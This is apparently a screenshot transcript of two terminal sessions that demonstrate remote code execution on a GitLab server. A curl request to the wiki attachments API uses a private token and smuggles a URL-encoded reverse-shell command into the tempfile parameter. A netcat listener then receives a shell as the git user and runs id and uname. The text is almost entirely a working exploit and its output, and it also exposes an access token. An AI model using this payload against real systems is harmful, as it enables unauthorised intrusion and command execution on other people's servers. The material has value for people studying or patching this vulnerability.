 asakawa@asakawa-ThinkStation-S20: ~/workspace/gitlab (ssh)
asakawa@asakawa-ThinkStation-S20:~/workspace/gitlab$ curl -H "priv
ate-token: zh8z-RvEwbuDCdF5e-zf" 10.26.0.3/api/v4/projects/1/wikis
/attachments -XPOST -d 'file[filename]=123&file[tempfile]=%7C+bash
+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.26.0.6%2F9999+0%3E%261%22'
&& echo
asakawa@z170:~ (ssh)
[asakawa@z170 ~]$ nc -lvv -p 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 10.26.0.3 54070 received!
bash: cannot set terminal process group (2384): Inappropriate ioctl
for device
bash: no job control in this shell
git@10:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@10:~/gitlab-rails/working$ uname -a
uname -a
Linux 10.26.0.3 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:0
9 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
git@10:~/gitlab-rails/working$